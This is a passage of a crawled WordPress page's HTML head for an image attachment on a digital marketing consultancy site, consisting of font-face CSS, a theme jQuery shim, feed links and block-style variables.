

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://imagineerconsulting.io/digital-marketing-for-off-plan-property-marketing/attachment/760_industrial_bathroom/
body_size: 38633
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://imagineerconsulting.io/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<title>760_industrial_bathroom | Imagineer</title>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><style id="et-builder-googlefonts-cached-inline">/* Original: https://fonts.googleapis.com/css?family=Josefin+Sans:100,200,300,regular,500,600,700,100italic,200italic,300italic,italic,500italic,600italic,700italic|Merriweather:300,300italic,regular,italic,700,700italic,900,900italic&#038;subset=latin,latin-ext,vietnamese,cyrillic,cyrillic-ext&#038;display=swap *//* User Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) Safari/538.1 Daum/4.1 */@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtINhKg.ttf) format('truetype');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTNIJhKg.ttf) format('truetype');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCT6oJhKg.ttf) format('truetype');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtIJhKg.ttf) format('truetype');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCThoJhKg.ttf) format('truetype');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTaoVhKg.ttf) format('truetype');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTU4VhKg.ttf) format('truetype');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjRXME.ttf) format('truetype');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_LjQXME.ttf) format('truetype');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_GbQXME.ttf) format('truetype');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQXME.ttf) format('truetype');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_ArQXME.ttf) format('truetype');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_ObXXME.ttf) format('truetype');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_N_XXME.ttf) format('truetype');}@font-face {font-family: 'Merriweather';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/merriweather/v33/u-4B0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvPee1XYk_XSf-FmScUF3w.ttf) format('truetype');}@font-face {font-family: 'Merriweather';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/merriweather/v33/u-4B0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvPee1XYk_XSf-FmTCUF3w.ttf) format('truetype');}@font-face {font-family: 'Merriweather';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/merriweather/v33/u-4B0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvPee1XYk_XSf-FmQlV13w.ttf) format('truetype');}@font-face {font-family: 'Merriweather';font-style: italic;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/merriweather/v33/u-4B0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvPee1XYk_XSf-FmRrV13w.ttf) format('truetype');}@font-face {font-family: 'Merriweather';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDrgCcqEw.ttf) format('truetype');}@font-face {font-family: 'Merriweather';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDr3icqEw.ttf) format('truetype');}@font-face {font-family: 'Merriweather';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDrOSAqEw.ttf) format('truetype');}@font-face {font-family: 'Merriweather';font-style: normal;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDrdyAqEw.ttf) format('truetype');}/* User Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:27.0) Gecko/20100101 Firefox/27.0 */@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtINhKQ&skey=63d8bfdaaa359390&v=v34) format('woff');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTNIJhKQ&skey=63d8bfdaaa359390&v=v34) format('woff');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCT6oJhKQ&skey=63d8bfdaaa359390&v=v34) format('woff');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtIJhKQ&skey=63d8bfdaaa359390&v=v34) format('woff');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCThoJhKQ&skey=63d8bfdaaa359390&v=v34) format('woff');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTaoVhKQ&skey=63d8bfdaaa359390&v=v34) format('woff');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTU4VhKQ&skey=63d8bfdaaa359390&v=v34) format('woff');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjRXMI&skey=22ddf758bcf1d5cd&v=v34) format('woff');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_LjQXMI&skey=22ddf758bcf1d5cd&v=v34) format('woff');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_GbQXMI&skey=22ddf758bcf1d5cd&v=v34) format('woff');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQXMI&skey=22ddf758bcf1d5cd&v=v34) format('woff');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_ArQXMI&skey=22ddf758bcf1d5cd&v=v34) format('woff');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_ObXXMI&skey=22ddf758bcf1d5cd&v=v34) format('woff');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_N_XXMI&skey=22ddf758bcf1d5cd&v=v34) format('woff');}@font-face {font-family: 'Merriweather';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=u-4B0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvPee1XYk_XSf-FmScUF3z&skey=899922b35e8afa66&v=v33) format('woff');}@font-face {font-family: 'Merriweather';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=u-4B0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvPee1XYk_XSf-FmTCUF3z&skey=899922b35e8afa66&v=v33) format('woff');}@font-face {font-family: 'Merriweather';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=u-4B0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvPee1XYk_XSf-FmQlV13z&skey=899922b35e8afa66&v=v33) format('woff');}@font-face {font-family: 'Merriweather';font-style: italic;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=u-4B0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvPee1XYk_XSf-FmRrV13z&skey=899922b35e8afa66&v=v33) format('woff');}@font-face {font-family: 'Merriweather';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDrgCcqEA&skey=379c1eccf863c625&v=v33) format('woff');}@font-face {font-family: 'Merriweather';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDr3icqEA&skey=379c1eccf863c625&v=v33) format('woff');}@font-face {font-family: 'Merriweather';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDrOSAqEA&skey=379c1eccf863c625&v=v33) format('woff');}@font-face {font-family: 'Merriweather';font-style: normal;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/l/font?kit=u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDrdyAqEA&skey=379c1eccf863c625&v=v33) format('woff');}/* User Agent: Mozilla/5.0 (Windows NT 6.3; rv:39.0) Gecko/20100101 Firefox/39.0 */@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtINhLw.woff2) format('woff2');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTNIJhLw.woff2) format('woff2');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCT6oJhLw.woff2) format('woff2');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTtIJhLw.woff2) format('woff2');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCThoJhLw.woff2) format('woff2');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTaoVhLw.woff2) format('woff2');}@font-face {font-family: 'Josefin Sans';font-style: italic;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3JZQNVED7rKGKxtqIqX5EUCGZ2dIn0FyA96fCTU4VhLw.woff2) format('woff2');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 100;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjRXMQ.woff2) format('woff2');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 200;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_LjQXMQ.woff2) format('woff2');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 300;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_GbQXMQ.woff2) format('woff2');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 400;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_DjQXMQ.woff2) format('woff2');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 500;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_ArQXMQ.woff2) format('woff2');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 600;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_ObXXMQ.woff2) format('woff2');}@font-face {font-family: 'Josefin Sans';font-style: normal;font-weight: 700;font-display: swap;src: url(https://fonts.gstatic.com/s/josefinsans/v34/Qw3PZQNVED7rKGKxtqIqX5E-AVSJrOCfjY46_N_XXMQ.woff2) format('woff2');}@font-face {font-family: 'Merriweather';font-style: italic;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/merriweather/v33/u-4B0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvPee1XYk_XSf-FmScUF31.woff2) format('woff2');}@font-face {font-family: 'Merriweather';font-style: italic;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/merriweather/v33/u-4B0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvPee1XYk_XSf-FmTCUF31.woff2) format('woff2');}@font-face {font-family: 'Merriweather';font-style: italic;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/merriweather/v33/u-4B0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvPee1XYk_XSf-FmQlV131.woff2) format('woff2');}@font-face {font-family: 'Merriweather';font-style: italic;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/merriweather/v33/u-4B0qyriQwlOrhSvowK_l5-eTxCVx0ZbwLvKH2Gk9hLmp0v5yA-xXPqCzLvPee1XYk_XSf-FmRrV131.woff2) format('woff2');}@font-face {font-family: 'Merriweather';font-style: normal;font-weight: 300;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDrgCcqFg.woff2) format('woff2');}@font-face {font-family: 'Merriweather';font-style: normal;font-weight: 400;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDr3icqFg.woff2) format('woff2');}@font-face {font-family: 'Merriweather';font-style: normal;font-weight: 700;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDrOSAqFg.woff2) format('woff2');}@font-face {font-family: 'Merriweather';font-style: normal;font-weight: 900;font-stretch: normal;font-display: swap;src: url(https://fonts.gstatic.com/s/merriweather/v33/u-4D0qyriQwlOrhSvowK_l5UcA6zuSYEqOzpPe3HOZJ5eX1WtLaQwmYiScCmDxhtNOKl8yDrdyAqFg.woff2) format('woff2');}</style><meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script><link rel="alternate" type="application/rss+xml" title="Imagineer &raquo; Feed" href="https://imagineerconsulting.io/feed/" />
<link rel="alternate" type="application/rss+xml" title="Imagineer &raquo; Comments Feed" href="https://imagineerconsulting.io/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Imagineer &raquo; 760_industrial_bathroom Comments Feed" href="https://imagineerconsulting.io/digital-marketing-for-off-plan-property-marketing/attachment/760_industrial_bathroom/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://imagineerconsulting.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimagineerconsulting.io%2Fdigital-marketing-for-off-plan-property-marketing%2Fattachment%2F760_industrial_bathroom%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://imagineerconsulting.io/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimagineerconsulting.io%2Fdigital-marketing-for-off-plan-property-marketing%2Fattachment%2F760_industrial_bathroom%2F&#038;format=xml" />
<meta content="Divi Business Pro v.1.0.15" name="generator"/><style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 